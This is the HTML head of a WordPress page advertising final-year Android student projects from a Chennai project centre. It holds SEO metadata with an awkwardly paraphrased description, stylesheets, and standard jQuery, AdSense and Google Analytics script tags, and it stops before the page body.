

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectcentrechennai.in/2021-2022-final-year-android-projects-chennai/
body_size: 25525
content:
<!DOCTYPE html>
<html class="html" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="ABOUT ANDRIOD PROJECTS Android is an open supply and linux-primarily based working framework for cellular phones, for instance, cell phones and tablet desktops. Android was created with the aid of the open handset alliance, pushed through google, and special businesses. This academic workout will show you essential android programming and will likewise take you via some propel" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://projectcentrechennai.in/2021-2022-final-year-android-projects-chennai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Project Centre Chennai - Best Project Centers in Chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="FINAL YEAR ANDROID PROJECTS 2021 – 2022 - Project Centre Chennai" />
		<meta property="og:description" content="ABOUT ANDRIOD PROJECTS Android is an open supply and linux-primarily based working framework for cellular phones, for instance, cell phones and tablet desktops. Android was created with the aid of the open handset alliance, pushed through google, and special businesses. This academic workout will show you essential android programming and will likewise take you via some propel" />
		<meta property="og:url" content="https://projectcentrechennai.in/2021-2022-final-year-android-projects-chennai/" />
		<meta property="og:image" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<meta property="og:image:secure_url" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<meta property="article:published_time" content="2021-11-30T09:38:53+00:00" />
		<meta property="article:modified_time" content="2021-11-30T09:38:53+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="FINAL YEAR ANDROID PROJECTS 2021 – 2022 - Project Centre Chennai" />
		<meta name="twitter:description" content="ABOUT ANDRIOD PROJECTS Android is an open supply and linux-primarily based working framework for cellular phones, for instance, cell phones and tablet desktops. Android was created with the aid of the open handset alliance, pushed through google, and special businesses. This academic workout will show you essential android programming and will likewise take you via some propel" />
		<meta name="twitter:image" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/projectcentrechennai.in\/2021-2022-final-year-android-projects-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/projectcentrechennai.in\/#listItem","position":1,"name":"Home","item":"https:\/\/projectcentrechennai.in\/","nextItem":"https:\/\/projectcentrechennai.in\/2021-2022-final-year-android-projects-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/projectcentrechennai.in\/2021-2022-final-year-android-projects-chennai\/#listItem","position":2,"name":"FINAL YEAR ANDROID PROJECTS 2021 \u2013 2022","previousItem":"https:\/\/projectcentrechennai.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/projectcentrechennai.in\/#organization","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","url":"https:\/\/projectcentrechennai.in\/","logo":{"@type":"ImageObject","url":"https:\/\/projectcentrechennai.in\/wp-content\/uploads\/2021\/09\/cropped-1-crore-sqare-logo-1.png","@id":"https:\/\/projectcentrechennai.in\/2021-2022-final-year-android-projects-chennai\/#organizationLogo","width":257,"height":85},"image":{"@id":"https:\/\/projectcentrechennai.in\/2021-2022-final-year-android-projects-chennai\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/projectcentrechennai.in\/2021-2022-final-year-android-projects-chennai\/#webpage","url":"https:\/\/projectcentrechennai.in\/2021-2022-final-year-android-projects-chennai\/","name":"FINAL YEAR ANDROID PROJECTS 2021 \u2013 2022 - Project Centre Chennai","description":"ABOUT ANDRIOD PROJECTS Android is an open supply and linux-primarily based working framework for cellular phones, for instance, cell phones and tablet desktops. Android was created with the aid of the open handset alliance, pushed through google, and special businesses. This academic workout will show you essential android programming and will likewise take you via some propel","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/projectcentrechennai.in\/#website"},"breadcrumb":{"@id":"https:\/\/projectcentrechennai.in\/2021-2022-final-year-android-projects-chennai\/#breadcrumblist"},"datePublished":"2021-11-30T09:38:53+00:00","dateModified":"2021-11-30T09:38:53+00:00"},{"@type":"WebSite","@id":"https:\/\/projectcentrechennai.in\/#website","url":"https:\/\/projectcentrechennai.in\/","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/projectcentrechennai.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FINAL YEAR ANDROID PROJECTS 2021 – 2022 - Project Centre Chennai</title>
	<link rel="canonical" href="https://projectcentrechennai.in/2021-2022-final-year-android-projects-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FINAL YEAR ANDROID PROJECTS 2021 – 2022 - Project Centre Chennai" />
	<meta property="og:description" content="ABOUT ANDRIOD&nbsp;PROJECTS Android is an open supply and linux-primarily based working framework for cellular phones, for instance, cell phones and tablet desktops. Android was created with the aid of the open handset alliance, pushed through google, and special businesses. This academic workout will show you essential android programming and will likewise take you via some propel [&hellip;]" />
	<meta property="og:url" content="https://projectcentrechennai.in/2021-2022-final-year-android-projects-chennai/" />
	<meta property="og:site_name" content="Project Centre Chennai" />
	<meta property="og:image" content="http://projectcentrechennai.in/icons-one.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://projectcentrechennai.in/2021-2022-final-year-android-projects-chennai/","url":"https://projectcentrechennai.in/2021-2022-final-year-android-projects-chennai/","name":"FINAL YEAR ANDROID PROJECTS 2021 – 2022 - Project Centre Chennai","isPartOf":{"@id":"https://projectcentrechennai.in/#website"},"primaryImageOfPage":{"@id":"https://projectcentrechennai.in/2021-2022-final-year-android-projects-chennai/#primaryimage"},"image":{"@id":"https://projectcentrechennai.in/2021-2022-final-year-android-projects-chennai/#primaryimage"},"thumbnailUrl":"http://projectcentrechennai.in/icons-one.png","datePublished":"2021-11-30T09:38:53+00:00","dateModified":"2021-11-30T09:38:53+00:00","breadcrumb":{"@id":"https://projectcentrechennai.in/2021-2022-final-year-android-projects-chennai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://projectcentrechennai.in/2021-2022-final-year-android-projects-chennai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://projectcentrechennai.in/2021-2022-final-year-android-projects-chennai/#primaryimage","url":"http://projectcentrechennai.in/icons-one.png","contentUrl":"http://projectcentrechennai.in/icons-one.png"},{"@type":"BreadcrumbList","@id":"https://projectcentrechennai.in/2021-2022-final-year-android-projects-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://projectcentrechennai.in/"},{"@type":"ListItem","position":2,"name":"FINAL YEAR ANDROID PROJECTS 2021 – 2022"}]},{"@type":"WebSite","@id":"https://projectcentrechennai.in/#website","url":"https://projectcentrechennai.in/","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","publisher":{"@id":"https://projectcentrechennai.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://projectcentrechennai.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://projectcentrechennai.in/#organization","name":"Project Centre Chennai","url":"https://projectcentrechennai.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://projectcentrechennai.in/#/schema/logo/image/","url":"https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png","contentUrl":"https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png","width":257,"height":85,"caption":"Project Centre Chennai"},"image":{"@id":"https://projectcentrechennai.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Project Centre Chennai &raquo; Feed" href="https://projectcentrechennai.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Project Centre Chennai &raquo; Comments Feed" href="https://projectcentrechennai.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://projectcentrechennai.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprojectcentrechennai.in%2F2021-2022-final-year-android-projects-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://projectcentrechennai.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprojectcentrechennai.in%2F2021-2022-final-year-android-projects-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://projectcentrechennai.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://projectcentrechennai.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://projectcentrechennai.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://projectcentrechennai.in/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://projectcentrechennai.in/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://projectcentrechennai.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-1801-css' href='https://projectcentrechennai.in/wp-content/uploads/elementor/css/post-1801.css?ver=1723285209' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://projectcentrechennai.in/wp-content/uploads/elementor/css/global.css?ver=1723285211' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://projectcentrechennai.in/wp-includes/blocks/heading/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://projectcentrechennai.in/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://projectcentrechennai.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://projectcentrechennai.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<link rel="https://api.w.org/" href="https://projectcentrechennai.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://projectcentrechennai.in/wp-json/wp/v2/pages/1791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://projectcentrechennai.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://projectcentrechennai.in/?p=1791' />
<meta name="google-site-verification" content="Ua53zRVBzy6V9xRYJ-sJTuFa4ySynJVOhhTYlHKKpgk" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-270x270.png" />
		<style id="wp-custom-css">
			.elementor-3525 a,.elementor-3525 p,.elementor-3525 a:link,.elementor-3525 a:visited{color:#fff;font-weight:500;font-size:15px}.elementor-3525 h4{color:#fff;font-weight:500;font-size:20px}p{text-align:justify}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#efefef}/* General CSS */.page-header,.has-transparent-header .page-header{padding:15px 0 15px 0}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:168px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#0847d8}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#0847d8}.dropdown-menu .sub-menu{min-width:232px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#0847d8}.dropdown-menu ul li a.menu-link:hover{color:#0847d8}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#0847d8}/* Top Bar CSS */#top-bar{padding:8px 69px 8px 0}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#0847d8}#top-bar-wrap{border-color:#ffffff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:rgba(210,232,239,0)}#top-bar-social li a{color:#fcfcfc}#top-bar-social li a .owp-icon use{stroke:#fcfcfc}/* Footer Widgets CSS */#footer-widgets{background-color:#0847d8}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#ffffff}#footer-widgets .contact-info-widget .owp-icon{border-color:#ffffff}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#ffffff}/* Footer Bottom CSS */#footer-bottom{background-color:#e2e2e2}#footer-bottom,#footer-bottom p{color:#000000}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#000000}/* Sidebar CSS */.widget-title{border-color:#0847d8}/* Typography CSS */body{font-family:Roboto}#top-bar-content,#top-bar-social-alt{font-family:Roboto;font-size:14px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Roboto;font-weight:600;font-style:normal;font-size:14px;letter-spacing:.4px}.sidebar-box .widget-title{font-weight:600;font-size:18px;color:#000000}.sidebar-box,.footer-box{font-weight:400;font-size:15px;line-height:1.8}
</style><link rel='stylesheet' id='advanced-floating-content-lite-css' href='https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/css/advanced-floating-content-public.css?ver=1.0.0' media='all' />
<style id='advanced-floating-content-lite-inline-css'>
#afc_sidebar_1802{background:;position:fixed;top:0px;right:0px;width:140px;margin:-10px -10px 0px 0px;z-index:999999;padding:10px;color:#ffffff;}
.afc_popup .img{position:absolute; top:-15px; right:-15px;}
/*# sourceURL=advanced-floating-content-lite-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-1791 wp-custom-logo wp-embed-responsive wp-theme-oceanwp ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs elementor-default elementor-kit-1801" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LZ5JX8RW4C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

